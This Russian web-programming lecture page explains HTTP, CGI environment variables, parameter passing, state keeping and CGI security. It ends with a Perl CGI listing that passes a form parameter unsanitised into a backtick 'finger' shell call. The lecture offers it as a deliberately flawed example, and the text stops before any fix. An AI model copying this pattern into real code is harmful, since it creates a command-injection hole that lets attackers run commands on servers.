

--- FILE ---
content_type: text/html
request_url: https://life-prog.ru/view_manyart.php?id=2841&page=1
body_size: 17604
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Программирование на стороне сервера. Протокол HTTP. CGI. Передача параметров серверу. Запоминание состояния. Меры безопасности. CGI и базы данных &#8212; Life-Prog</title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" class="main_border">
  <tr>
    <td valign="top" bgcolor="#CCE5F2">  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>

<script src="https://yandex.ru/ads/system/context.js" async></script>




<table width="100%" border="0">
  <tr>
    <td>
<table width="100%" border="0">
  <tr>
    <td><img src="/img/header3.jpg" width="255" height="100"></td>
    
<td>


<noindex>
<center>

<!-- Yandex.RTB R-A-2158805-7 -->
<div id="yandex_rtb_R-A-2158805-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2158805-7',
    blockId: 'R-A-2158805-7'
  })
})</script>

</center>
</noindex>
</td>
  </tr>
</table>



</td>
    
  </tr>
</table>
</td>
  </tr>
  <tr>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr><td  width="182" class="left" valign = "top">

<hr class="line">
<center>

<a href="/">русс</a> | <a href="/ukr/">укр</a> <br><br>
</center>

<div class="nav_title">Программирование:</div>
 
<p><a class='nav_link4' href='/'>Языки программирования</a>
<p>
<a class ='nav_link4' href='/view_cat.php?cat=1'>Паскаль</a><a class ='nav_link4' href='/view_cat.php?cat=2'>Си</a><a class ='nav_link4' href='/view_cat.php?cat=3'>Ассемблер</a><a class ='nav_link4' href='/view_cat.php?cat=4'>Java</a><a class ='nav_link4' href='/view_cat.php?cat=5'>Matlab</a><a class ='nav_link4' href='/view_cat.php?cat=6'>Php</a><a class ='nav_link4' href='/view_cat.php?cat=7'>Html</a><a class ='nav_link4' href='/view_cat.php?cat=8'>JavaScript</a><a class ='nav_link4' href='/view_cat.php?cat=9'>CSS</a><a class ='nav_link4' href='/view_cat.php?cat=10'>C#</a><a class ='nav_link4' href='/view_cat.php?cat=12'>Delphi</a><a class ='nav_link4' href='/view_cat.php?cat=13'>Турбо Пролог</a><a class ='nav_link4' href='/view_cat.php?cat=14'>1С</a>
</p>
<p><a class ='nav_link4' href='/view_cat2.php?cat=2'>Компьютерные сети</a><a class ='nav_link4' href='/view_cat2.php?cat=1'>Системное программное обеспечение</a><a class ='nav_link4' href='/view_cat2.php?cat=4'>Информационные технологии</a><a class ='nav_link4' href='/view_cat2.php?cat=5'>Программирование</a>
</p>

<p><a class="nav_link4" href="/manyart.php">Все о программировании</a>

<hr class="line">
<div class="nav_title">Обучение</div>
<p><a class="nav_link4" href="/linux.php">Linux</a>
<a class="nav_link4" href="/unix.php">Unix</a>
<a class="nav_link4" href="/algoritmleng.php">Алгоритмические языки</a>
<a class="nav_link4" href="/agvu.php">Аналоговые и гибридные вычислительные устройства</a>
<a class="nav_link4" href="/arhitektura.php">Архитектура микроконтроллеров</a>

<a class="nav_link4" href="/infosystem.php">Введение в разработку распределенных информационных систем</a>
<a class="nav_link4" href="/chislmetod.php">Введение в численные методы</a>

<a class="nav_link4" href="/diskrmath.php">Дискретная математика</a>

<a class="nav_link4" href="/infoobslujpolz.php">Информационное обслуживание пользователей</a>
<a class="nav_link4" href="/infomodel.php">Информация и моделирование в управлении производством</a>
<a class="nav_link4" href="/komputernaya_grafika.php">Компьютерная графика</a>

<a class="nav_link4" href="/spmkm.php">Математическое и компьютерное моделирование</a>
<a class="nav_link4" href="/modelirovanie.php">Моделирование</a>
<a class="nav_link4" href="/neyrocomputer.php">Нейрокомпьютеры</a>
<a class='nav_link4' href='/ppdkss.php'>Проектирование программ диагностики компьютерных систем и сетей</a>
<a class='nav_link4' href='/psp.php'>Проектирование системных программ</a>
<a class='nav_link4' href='/systemi_schisleniya.php'>Системы счисления</a>
<a class='nav_link4' href='/statistika.php'>Теория статистики</a>
<a class='nav_link4' href='/optimization.php'>Теория оптимизации</a>
<a class="nav_link4" href="/autocad.php">Уроки AutoCAD 3D</a>
<a class="nav_link4" href="/access.php">Уроки базы данных Access</a>
<a class="nav_link4" href="/orcad.php">Уроки Orcad</a>
<a class="nav_link4" href="/automati.php">Цифровые автоматы</a>
<a class="nav_link4" href="/shpargalkiCompStroi.php">Шпаргалки по компьютеру</a>
<a class="nav_link4" href="/shpargalki.php">Шпаргалки по программированию</a>
<a class='nav_link4' href='/ekspertnie_systemi.php'>Экспертные системы</a>
<a class='nav_link4' href='/teorinfo.php'>Элементы теории информации </a>



</center>


</td>      
        <td class="center" valign="top"><h1 class='head'>Программирование на стороне сервера. Протокол HTTP. CGI. Передача параметров серверу. Запоминание состояния. Меры безопасности. CGI и базы данных</h1>
<table width="100%" border="0">
  <tr>
    <td colspan="2">

<table width="250" border="0" align="left">
      <tr>
        <td><p class='text'>

<noindex>
<center>

<!-- Yandex.RTB R-A-2158805-2 -->
<div id="yandex_rtb_R-A-2158805-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2158805-2',
    blockId: 'R-A-2158805-2'
  })
})</script>

</center>
</noindex>
</p> </td>
      </tr>
    </table>

<div id="hypercontext">
<index>
<sape_index>
<p class='text'><p>Основные задачи.</p>
 <p>Как и большинство акронимов, Common Gateway Interface (CGI - общий шлюзовой интерфейс) мало что говорит по сути. Интерфейс с чем? Где этот шлюз? О какой общности речь? Чтобы ответить на эти вопросы, вернемся назад и бросим взгляд на WWW в целом.</p>
 <p>Тим Бернерс-Ли, физик, работавший в CERN, придумал Web в 1990 году, хотя план возник еще в 1988. Идея состояла в том, чтобы дать возможность легко и быстро обмениваться мультимедийными данными - текстом, изображениями и звуком - через Интернет. WWW состояла из трех основных частей: HTML, URL и HTTP. HTML - язык форматирования, используемый для представления содержания в Web. URL - это адрес, используемый для получения содержимого в формате HTML (или каком-либо ином) с веб-сервера. HTTP - это язык, который понятен веб-серверу и позволяет клиентам запрашивать у сервера документы.</p>
 <p>Протокол HTTP.</p>
 <p>Работа по протоколу HTTP происходит следующим образом: программа-клиент устанавливает TCP-соединение с сервером (стандартный номер порта-80) и выдает ему HTTP-запрос. Сервер обрабатывает этот запрос и выдает HTTP-ответ клиенту.</p>
 <p><strong>Структура HTTP-запроса.</strong>HTTP-запрос состоит из заголовка запроса и тела запроса, разделенных пустой строкой. Тело запроса может отсутствовать. Заголовок запроса состоит из главной (первой) строки запроса и последующих строк, уточняющих запрос в главной строке. Последующие строки также могут отсутствовать. Запрос в главной строке состоит из трех частей, разделенных пробелами:</p>
 <p>1. <i>Метод</i> (иначе говоря, команда HTTP):</p>
 <p>· GET - запрос документа. Наиболее часто употребляемый метод; в HTTP/0.9, говорят, он был единственным.</p>
 <p>· HEAD - запрос заголовка документа. Отличается от GET тем, что выдается только заголовок запроса с информацией о документе. Сам документ не выдается.</p>
 <p>· POST - этот метод применяется для передачи данных CGI-скриптам. Сами данные следуют в последующих строках запроса в виде параметров.</p>
 <p>· PUT - разместить документ на сервере. Используется редко. Запрос с этим методом имеет тело, в котором передается сам документ.</p>
 <p>2. <i>Ресурс</i> - это путь к определенному файлу на сервере, который клиент хочет получить (или разместить - для метода PUT). Если ресурс - просто какой-либо файл для считывания, сервер должен по этому запросу выдать его в теле ответа. Если же это путь к какому-либо CGI-скрипту, то сервер запускает скрипт и возвращает результат его выполнения. Кстати, благодаря такой унификации ресурсов для клиента практически безразлично, что он представляет собой на сервере.</p>
 <p>3. <i>Версия протокола</i> - версия протокола HTTP, с которой работает клиентская программа.</p>
 <p>Таким образом, простейший HTTP-запрос может выглядеть следующим образом:</p>
 <p>GET / HTTP/1.0 - запрашивается корневой файл из корневой директории web-сервера.</p>
 <p>Строки после главной строки запроса имеют следующий формат: <i>Параметр: значение</i>.</p>
 <p>Таким образом задаются параметры запроса. Это является необязательным, все строки после главной строки запроса могут отсутствовать; в этом случае сервер принимает их значение по умолчанию или по результатам предыдущего запроса (при работе в режиме Keep-Alive).</p>
 <p>Перечислим некоторые наиболее употребительные параметры HTTP-запроса:</p>
 <p>§ Connection (соединение)- может принимать значения Keep-Alive и close.</p>
 <p>§ Keep-Alive (&quot;оставить в живых&quot;) означает, что после выдачи данного документа соединение с сервером не разрывается, и можно выдавать еще запросы. Большинство браузеров работают именно в режиме Keep-Alive, так как он позволяет за одно соединение с сервером &quot;скачать&quot; html-страницу и рисунки к ней. Будучи однажды установленным, режим Keep-Alive сохраняется до первой ошибки или до явного указания в очередном запросе Connection: close.</p>
 <p>§ close (&quot;закрыть&quot;) - соединение закрывается после ответа на данный запрос.</p>
 <p>§ User-Agent - значением является &quot;кодовое обозначение&quot; браузера, например: <i>Mozilla/4.0 (compatible; MSIE 5.0; Windows 95; DigExt)</i></p>
 <p>§ Accept - список поддерживаемых браузером типов содержимого в порядке их предпочтения данным браузером, например, для IE5<i>: Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/msword, application/vnd.ms-powerpoint, */*</i>.<i> </i>Значение этого параметра используется в основном CGI-скриптами для формирования ответа, адаптированного для данного браузера.</p>
 <p>§ Referer - URL, с которого перешли на этот ресурс.</p>
 <p>§ Host - имя хоста, с которого запрашивается ресурс. Полезно, если на сервере имеется несколько виртуальных серверов под одним IP-адресом. В этом случае имя виртуального сервера определяется по этому полю.</p>
 <p>§ Accept-Language - поддерживаемый язык. Имеет значение для сервера, который может выдавать один и тот же документ в разных языковых версиях.</p>
 <p><strong>Формат HTTP-ответа.</strong>Формат ответа очень похож на формат запроса: он также имеет заголовок и тело, разделенное пустой строкой. Заголовок также состоит из основной строки и строк параметров, но формат основной строки отличается от таковой в заголовке запроса. Основная строка запроса состоит из 3-х полей, разделенных пробелами:</p>
 <p>§ Версия протокола - аналогичен соответствующему параметру запроса.</p>
 <p>§ Код ошибки - кодовое обозначение &quot;успешности&quot; выполнения запроса. Код 200 означает &quot;все нормально&quot; (OK).</p>
 <p>§ Словесное описание ошибки - &quot;расшифровка&quot; предыдущего кода. Например, для 200 это OK, для 500 - Internal Server Error.</p>
 <p>Наиболее употребительные параметры http-ответа:</p>
 <p>§ Connection - аналогичен соответствующему параметру запроса. Если сервер не поддерживает Keep-Alive (есть и такие), то значение Connection в ответе всегда close.</p>
 <p>§ Content-Type (&quot;тип содержимого&quot;) - содержит обозначение типа содержимого ответа.</p>
 <p>§ В зависимости от значения Content-Type браузер воспринимает ответ как HTML-страницу, картинку gif или jpeg, как файл, который надо сохранить на диске, или как что-либо еще и предпринимает соответствующие действия. Значение Content-Type для браузера аналогично значению расширения файла для Windows.</p>
 <p>Некоторые типы содержимого:</p>
 <p>&uml; text/html - текст в формате HTML (веб-страница);</p>
 <p>&uml; text/plain - простой текст (аналогичен &quot;блокнотовскому&quot;);</p>
 <p>&uml; image/jpeg - картинка в формате JPEG;</p>
 <p>&uml; image/gif - то же, в формате GIF;</p>
 <p>&uml; application/octet-stream - поток &quot;октетов&quot; (т.е. просто байт) для записи на диск.</p>
 <p>§ Content-Length (&quot;длина содержимого&quot;) - длина содержимого ответа в байтах.</p>
 <p>§ Last-Modified (&quot;Модифицирован в последний раз&quot;) - дата последнего изменения документа.</p>
 <p>Возможность пересылки через Интернет информации всех типов явилась революцией, но вскоре была обнаружена и другая возможность. Если можно переслать через Web любой текст, то почему нельзя переслать текст, созданный программой, а не взятый из готового файла? При этом открывается море возможностей. Простой пример: можно использовать программу, выводящую текущее время, так, чтобы читатель видел правильное время при каждом просмотре страницы. Несколько умных голов в National Center for Supercomputing Applications (Национальный центр разработки приложений для суперкомпьютеров - NCSA), которые создавали веб-сервер, такую возможность увидели, и вскоре появился CGI.</p>
 <p>CGI - это набор правил, согласно которым программы на сервере могут через веб-сервер посылать данные клиентам. Спецификация CGI сопровождалась изменениями в HTML и HTTP, вводившими новую характеристику, известную как формы.</p>
 <p>Если CGI позволяет программам посылать данные клиенту, то формы расширяют эту возможность, позволяя клиенту посылать данные для этой CGI-программы. Распространенные приложения CGI включают в себя:</p>
 <p>§ Динамический HTML. Целые сайты могут генерироваться одной CGI-программой.</p>
 <p>§ Поисковые механизмы, находящие документы с заданными пользователем словами.</p>
 <p>§ Гостевые книги и доски объявлений, в которые пользователи могут добавлять свои сообщения.</p>
 <p>§ Бланки заказов.</p>
 <p>§ Анкеты.</p>
 <p>§ Извлечение информации из размещенной на сервере базы данных.</p>
 <p>Все они дают возможность соединения CGI с базой данных, что нас особенно интересует.</p>
 <p>Спецификация CGI</p>
 <p>Итак, что в точности представляет собой «набор правил», позволяющий CGI-программе, скажем, в Батавии, штат Иллинойс, обмениваться данными с веб-броузером во Внешней Монголии? Официальную спецификацию CGI наряду с массой других сведений о CGI можно найти на сервере NCSA по адресу http://hoohoo.ncsa.uiuc.edu/cgi/.</p>
 <p>Есть четыре способа, которыми CGI передает данные между CGI-программой и веб-сервером, а следовательно, и клиентом Web:</p>
 <p>§ Переменные окружения.</p>
 <p>§ Командная строка.</p>
 <p>§ Стандартное устройство ввода.</p>
 <p>§ Стандартное устройство вывода.</p>
 <p>С помощью этих четырех методов сервер пересылает все данные, переданные клиентом, CGI-программе. Затем CGI-программа делает свое волшебное дело и пересылает выходные данные обратно серверу, который переправляет их клиенту.</p>
 <p>Эти данные приводятся с прикидкой на сервер HTTP Apache. Apache - наиболее распространенный веб-сервер, работающий практически на любой платформе, включая Windows 9х и Windows NT. Однако они могут быть применимы ко всем HTTP-серверам, поддерживающим CGI. Некоторые патентованные серверы, например, от Microsoft и Netscape, могут иметь дополнительные функции или работать несколько иначе. Поскольку лицо Web продолжает изменяться с невероятной скоростью, стандарты все еще развиваются, и в будущем, несомненно, произойдут изменения. Однако, технология CGI представляется устоявшейся - расплачиваться за это приходится тем, что другие технологии, такие как апплеты, ее потеснили. Все CGI-программы, которые вы напишете, используя эти сведения, почти наверное смогут работать еще долгие годы на большинстве веб-серверов.</p>
 <p>Когда CGI-программа вызывается посредством формы - наиболее распространенного интерфейса, броузер передает серверу длинную строку, в начале которой стоит путь к CGI-программе и ее имя. Затем следуют различные другие данные, которые называются информацией пути и передаются CGI-программе через переменную окружения PATH_INFO (табл. 2-1). После информации пути следует символ «?», а за ним - данные формы, которые посылаются серверу с помощью метода HTTP GET. Эти данные становятся доступными CGI-программе через переменную окружения QUERY_STRING. Любые данные, которые страница посылает с использованием метода HTTP POST, который используется чаще всего, будут переданы CGI-программе через стандартное устройство ввода. Типичная строка, которую может получить сервер от броузера, показана в табл. 3-1. Программа с именем formread в каталоге cgi-bin вызывается сервером с дополнительной информацией пути extra/information и данными запроса choice=help - по-видимому, как часть исходного URL. Наконец, данные самой формы (текст «CGI programming» в поле «keywords») пересылаются через метод HTTP POST.</p>
 <p><strong>Таблица 2-1.</strong> Части строки, переданной броузером серверу</p>
 <table> <tr> <td> http://www.myserver.com/cgi-bin
 </td> <td> /formread
 </td> <td> /extra/information
 </td> <td> ?choice=help
 </td> </tr> <tr> <td> &nbsp;
 </td> <td> название программы
 </td> <td> информация о пути
 </td> <td> строка запроса
 </td> </tr> </table> <p>Переменные окружения</p>
 <p>Когда сервер выполняет CGI-программу, то прежде всего передает ей некоторые данные для работы в виде переменных окружения. В спецификации официально определены семнадцать переменных, но неофициально используется значительно больше - с помощью описыва­емого ниже механизма, называемого HTTP_mechanism. CGI-программа имеет доступ к этим переменным так же, как и к любым переменным среды командного процессора при запуске из командной строки. В сценарии командного процессора, например, к переменной окруже­ния FOO можно обращаться как $FOO; в Perl это обращение выглядит, как $ENV{'FOO'}; в С - getenv(&quot;FOO&quot;); и т. д. В таблице 2-2 перечислены переменные, которые всегда устанавливаются сервером - хотя бы и в значение null. Помимо этих переменных данные, возвращаемые клиентом в заголовке запроса, присваиваются переменным вида HTTP_FOO, где FOO - имя заголовка. Например, большинство веб-броузеров включает данные о версии в заголовок с именем USER_AGENT . Ваша CGI-программа может получить эти данные из переменной HTTP_USER_AGENT .</p>
 <p><strong>Таблица 2-2.</strong> Переменные окружения CGI</p>
 <table> <tr> <td> Переменная окружения
 </td> <td> Описание
 </td> </tr> <tr> <td> CONTENT LENGTH
 </td> <td> Длина данных, переданных методами POST или PUT, в байтах
 </td> </tr> <tr> <td> CONTENT_TYPE
 </td> <td> Тип MIME данных, присоединенных с помощью методов POST или PUT.
 </td> </tr> <tr> <td> GATEWAY_INTERFACE
 </td> <td> Номер версии спецификации CGI, поддержива­емой сервером.
 </td> </tr> <tr> <td> PATH_INFO
 </td> <td> Дополнительная информация пути, переданная клиентом. Например, для запроса http://www.myserver.com/test.cgi/this/is/a/ path?field=green значением переменной РАTH_INFO будет /this/is/a/path.
 </td> </tr> <tr> <td> PATH_TRANSLATED
 </td> <td> То же, что PATH_INFO, но сервер производит всю возможную трансляцию, например, расширение имен типа «~account».
 </td> </tr> <tr> <td> QUERY_STRING
 </td> <td> Все данные, следующие за символом «?» в URL. Это также данные, передаваемые, когда REQUEST_METOD формы есть GEТ.
 </td> </tr> <tr> <td> REMOTE_ADDR
 </td> <td> IP-адрес клиента, делающего запрос.
 </td> </tr> <tr> <td> REMOTE_HOST
 </td> <td> Имя узла машины клиента, если оно доступно.
 </td> </tr> <tr> <td> REMOTE_IDENT
 </td> <td> Если веб-сервер и клиент поддерживают идентификацию типа identd, то это имя пользователя учетной записи, которая делает запрос.
 </td> </tr> <tr> <td> REQUEST_METHOD
 </td> <td> Метод, используемый клиентом для запроса. Для CGI-программ, которые мы собираемся создавать, это обычно будет POST или GET.
 </td> </tr> <tr> <td> SCRIPT_NAME
 </td> <td> Путь к выполняемому сценарию, указанный клиентом. Может использоваться при ссылке URL на самого себя, и для того, чтобы сценарии, ссылки на которые существуют в разных мес­тах, могли выполняться по-разному в зависимости от места.
 </td> </tr> <tr> <td> SERVER_NAME
 </td> <td> Имя узла - или IP-адрес, если имя недоступно, машины, на которой выполняется веб-сервер.
 </td> </tr> <tr> <td> SERVER_PORT
 </td> <td> Номер порта, используемого веб-сервером.
 </td> </tr> <tr> <td> SERVER_PROTOCOL
 </td> <td> Протокол, используемый клиентом для связи с сервером. В нашем случае этот протокол почти всегда HTTP.
 </td> </tr> <tr> <td> SERVER_SOFTWARE
 </td> <td> Данные о версии веб-сервера, выполняющего CGI-программу.
 </td> </tr> </table> <p>Приведем пример сценария CGI на Perl, который выводит все переменные окружения, установленные сервером, а также все унаследованные переменные, установленные командным процессором, запустившим сервер.</p>
 <p><strong>Листинг 2.1.</strong> <i>Вывод значений переменных окружения.</i></p>
 <p>print &quot;Content-Type: text/html\n\n</p>
 <p>&lt;HTML&gt;&lt;HEAD&gt;&lt;TITLE&gt;&lt;/title&gt;&lt;/head&gt;&lt;BODY&gt;\n</p>
 <p>&lt;p&gt;Переменные окружения:&lt;p&gt;\n&quot;;</p>
 <p>foreach (keys %ENV) {print &quot;$_: $ENV{$_}&lt;br&gt;\n&quot; }</p>
 <p>print &quot;&lt;/body&gt;&lt;/html&gt;&quot;;</p>
 <p>Все эти переменные могут быть использованы и даже изменены вашей CGI-программой. Однако эти изменения не затрагивают веб-сервер, запустивший программу.</p>
 <p>Передача параметров серверу.</p>
 <p><strong>Командная строка.</strong>CGI допускает передачу CGI-программе аргументов в качестве параметров командной строки, которая редко используется. Редко используется она потому, что практические применения ее немногочисленны, и мы не будем останавливаться на ней подробно. Суть в том, что если переменная окружения QUERY_STRING не содержит символа « = », то CGI-программа будет выполняться с параметрами командной строки, взятыми из OUERY_STRING . Например, http://www.myseruer.com/cgi-bin/finger?root запустит finger root на www.myserver.com.</p>
 <p>Параметры командной строки чаще всего используются вместе с тегом HTML &lt;ISINDEX&gt; . Тег &lt;ISINDEX&gt; обозначает миниформу, содержащуюся в одном теге. Обнаружив тег &lt;ISINDEX&gt; , броузер выводит окно, в которое пользователь может ввести текст запроса. При подаче запроса (нажатии пользователем клавиши «Enter»), броузер извлекает URL из тега &lt;ISINDEX&gt; и обращается к нему, передавая текст запроса в качестве командной строки.</p>
 <p>Предшествующий finger можно написать так, что при вызове без аргументов он выведет HTML-страницу с тегом &lt;ISINDEX&gt; . После ввода пользователем адреса finger исполнится так же, как описано.</p>
 <p><strong>Стандартное устройство ввода.</strong>Как сказано выше, если клиент использует для передачи информации HTTP-методы PUT или POST, длина и тип MIME этих данных помещаются в переменные CONTENT_LENGTH и CONTENT_TYPE соответственно. Передаваемые данные посылаются на стандартное устройство ввода CGI-программы. Признак конца данных может не посылаться программе, поэтому она должна взять значение переменной CONTENT_LENGTH и прочесть столько байтов, сколько в ней указано. Это основной метод передачи данных из форм, и в наших примерах мы будем почти исключительно использовать только его.</p>
 <p>Существуют многочисленные библиотеки почти для всех языков, которые выполняют важные задачи настройки CGI-программ, в том числе определяют, каким методом - GET или POST — переданы данные, и, соответственно, разбирают переменную окружения QUERY_STRING или читают с устройства стандартного ввода. Затем эти библиотеки поме­щают данные в легко доступные переменные. Обширный список ресурсов CGI для разных языков есть на Yahoo по адресу: http://www.yahoo.com/Computers_and_Internet/Internet/ World_Wide_Web/CGI_Common_Gateway_Interface/</p>
 <p><strong>Стандартное устройство вывода.</strong>Данные, посылаемые CGI-программой на стандартное устройство вывода, читаются веб-сервером и отправляются клиенту. Если имя сценария начинается с nph-, то данные посылаются прямо клиенту без вмешательства со стороны веб-сервера. В этом случае CGI-программа должна сформировать правильный заголовок HTTP, который будет понятен клиенту. В противном случае предоставьте веб-серверу сформировать HTTP-заголовок.</p>
 <p>Даже если вы не используете nph-сценарий, серверу нужно дать одну директиву, которая сообщит ему сведения о вашей выдаче. Обычно это HTTP-заголовок Content-Type , но может быть и заголовок Location . За заголовком должна следовать пустая строка, то есть перевод строки или комбинация CR/LF.</p>
 <p>Заголовок Content-Type сообщает серверу, какого типа данные выдает ваша CGI-программа. Если это страница HTML, то строка должна быть Content-Type: text/html. Заголовок Location сообщает серверу другой URL или другой путь на том же сервере, куда нужно направить клиента. Заголовок должен иметь следующий вид: Location: http:// www.myserver.com/another/place/.</p>
 <p>После заголовков HTTP и пустой строки можно посылать собственно данные, выдаваемые вашей программой - страницу HTML, изображение, текст или что-либо еще. Среди CGI-программ, поставляемых с сервером Apache, есть nph-test-cgi и test-cgi, которые хорошо де­монстрируют разницу между заголовками в стилях nph и не-nph, соответственно.</p>
 <p><strong>Важные особенности сценариев CGI.</strong>Вы уже знаете, в основном, как работает CGI. Клиент посылает данные, обычно с помощью формы, веб-серверу. Сервер выполняет CGI-программу, передавая ей данные. CGI-программа осуществляет свою обработку и возвращает свои выходные данные серверу, который передает их клиенту. Теперь от понимания того, как работают CGI-программа, нужно перейти к пониманию того, почему они так широко используются.</p>
 <p>Нужно разобрать еще несколько важных вопросов, прежде чем создавать реально работающие программы. Во-первых, нужно научиться работать с несколькими формами. Затем нужно освоить некоторые меры безопасности, которые помешают злоумышленникам получить незаконный доступ к файлам вашего сервера или уничтожить их.</p>
 <p>Запоминание состояния</p>
 <p>Запоминание состояния является жизненно важным средством предоставления хорошего об­служивания вашим пользователям, а не только служит для борьбы с закоренелыми преступ­никами. Проблема вызвана тем, что HTTP является так называемым протоколом «без памя­ти». Это значит, что клиент посылает данные серверу, сервер возвращает данные клиенту, и дальше каждый идет своей дорогой. Сервер не сохраняет о клиенте данных, которые могут понадобиться в последующих операциях. Аналогично, нет уверенности, что клиент сохранит о совершенной операции какие-либо данные, которые можно будет использовать позднее. Это накладывает существенное ограничение на использование World Wide Web.</p>
 <p><img src="/img/baza/Web-programmirovanie-lektsii-Kuznetsov.files/image002.jpg" /></p>
 <p><strong>Рис. 2-1.</strong> Множественные запросы форм</p>
 <p>Составление сценариев CGI при таком протоколе аналогично неспособности запоминать разговор. Всякий раз, разговаривая с кем-либо, независимо от того, как часто вы общались с ним раньше, вам приходится представляться и искать общую тему для разговора. Рисунок 3-1 показывает, что всякий раз, когда запрос достигает программы CGI, это совершенно новый экземпляр программы, не имеющий связи с предыдущим.</p>
 <p>В части клиента с появлением Netscape Navigator появилось выглядящее наспех сделанным решение под названием cookies. Оно состоит в создании нового HTTP-заголовка, который можно пересылать туда-сюда между клиентом и сервером, похожего на заголовки Content-Type и Location. Броузер клиента, получив заголовок cookie, должен сохранить в cookie данные, а также имя домена, в котором действует этот соokie. После этого всякий раз при посещении URL в пределах указанного домена заголовок cookie должен возвращаться серверу для использования в CGI-программах на этом сервере.</p>
 <p>Метод cookie используется в основном для хранения идентификатора пользователя. Сведения о посетителе можно сохранить в файле на сервере. Уникальный ID этого пользователя можно послать в качестве cookie броузеру пользователя, после чего при каждом посещении сайта пользователем броузер автоматически посылает серверу этот ID. Сервер передает ID программе CGI, которая открывает соответствующий файл и получает доступ ко всем данным о пользователе. Все это происходит незаметно для пользователя.</p>
 <p>Несмотря на всю полезность этого метода, большинство больших сайтов не использует его в качестве единственного средства запоминания состояния. Для этого есть ряд причин. Во-первых, не все броузеры поддерживают cookie. До недавнего времени основной броузер для людей с недостаточным зрением (не говоря уже о людях с недостаточной скоростью подключения к сети) - Lynx - не поддерживал cookie. «Официально» он до сих пор их не поддерживает, хотя это делают некоторые его широко доступные «боковые ветви». Во-вторых, что более важно, cookie привязывают пользователя к определенной машине. Одним из великих достоинств Web является то, что она доступна из любой точки света. Независимо от того, где была создана или где хранится ваша веб-страница, ее можно показать с любой подключенной к Интернет машины. Однако если вы попытаетесь получить доступ к поддерживающему cookie сайту с чужой машины, все ваши персональные данные, поддерживавшиеся с помощью cookie, будут утрачены.</p>
 <p>Многие сайты по-прежнему используют cookie для персонализации страниц пользователей, но большинство дополняет их традиционным интерфейсом в стиле «имя регистрации/пароль». Если доступ к сайту осуществляется из броузера, не поддерживающего cookie, то страница содержит форму, в которую пользователь вводит имя регистрации и пароль, присвоенные ему при первом посещении сайта. Обычно эта форма маленькая и скромная, чтобы не отпугивать большинство пользователей, не заинтересованных ни в какой персонализации, а просто желающих пройти дальше. После ввода пользователем в форму имени регистрации и пароля CGI находит файл с данными об этом пользователе, как если бы имя посылалось с cookie. Используя этот метод, пользователь может регистрироваться на персонализированном веб-сайте из любой точки света.</p>
 <p>Помимо задач учета предпочтений пользователя и длительного хранения сведений о нем можно привести более тонкий пример запоминания состояния, который дают популярные поисковые машины. Осуществляя поиск с помощью таких служб, как AltaVista или Yahoo, вы обычно получаете значительно больше результатов, чем можно отобразить в удобном для чтения виде. Эта проблема решается тем, что показывается небольшое количество результатов - обычно 10 или 20 — и дается какое-либо средство перемещения для просмотра следующей группы результатов. Хотя обычному путешественнику по Web такое поведение кажется обычным и ожидаемым, действительная его реализация нетривиальна и требует запоминания состояния. Когда пользователь впервые делает запрос поисковому механизму, тот собирает все результаты, возможно, ограничиваясь некоторым предустановленным предельным количеством. Фокус состоит в том, чтобы выдавать эти результаты одновременно в небольшом количестве, запомнив при этом, что за пользователь запрашивал эти результаты и какую порцию он ожидает следующей. Оставляя в стороне сложности самого поискового механизма, мы встаем перед проблемой последова­тельного предоставления пользователю некоторой информации по одной странице.</p>
 <p>Однако если вам требуется нечто большее, чем возможность просто листать файл, то полагаться на URL бывает обременительно. Облегчить эту трудность можно через использование формы HTML и включение данных о состоянии в теги &lt;INPUT&gt; типа HIDDEN . Этот метод с успехом используется на многих сайтах, позволяя делать ссылки между взаимосвязанными CGI-программами или расширяя возможности использования одной CGI-программы. Вместо ссылки на определенный объект, такой как начальная страница, данные URL могут указывать на автоматически генерируемый ID пользователя.</p>
 <p>Так работают AltaVista и другие поисковые машины. При первом поиске генерируется ID пользователя, который скрыто включается в последующие URL. С этим ID связаны один или несколько файлов, содержащих результаты запроса. В URL включаются еще две величины: текущее положение в файле результатов и направление, в котором вы хотите перемещаться в нем дальше. Эти три значения - все, что нужно для работы мощных систем навигации больших поисковых машин.</p>
 <p>Меры безопасности</p>
 <p>При работе серверов Интернет, будь они серверами HTTP или другого рода, соблюдение мер безопасности является важнейшей заботой. Обмен данными между клиентом и сервером, совершаемый в рамках CGI, выдвигает ряд важных проблем, связанных с защитой данных. Сам протокол CGI достаточно защищен. CGI-программа получает данные от сервера через стандартное устройство ввода или переменные окружения, и оба эти метода являются безопасными. Но как только CGI-программа получает управление данными, ее действия ничем не ограничены. Плохо написанная CGI-программа может позволить злоумышленнику получить доступ к системе сервера. Рассмотрим следующий пример CGI-программы:</p>
 <p><strong>Листинг 2.2.</strong> <i>Действующий CGI-интерфейс к команде finger.</i></p>
 <p>#!/usr/bin/perl -w</p>
 <p>use CGI;</p>
 <p>my $output = new CGI;</p>
 <p>my $username = $output-&gt;param('username');</p>
 <p>print $output-&gt;header, $output-&gt;start_html('Finger Output'), &quot;&lt;pre&gt;&quot;, `finger $username`, &quot;&lt;/pre&gt;&quot;, $output-&gt;end_html;</p>
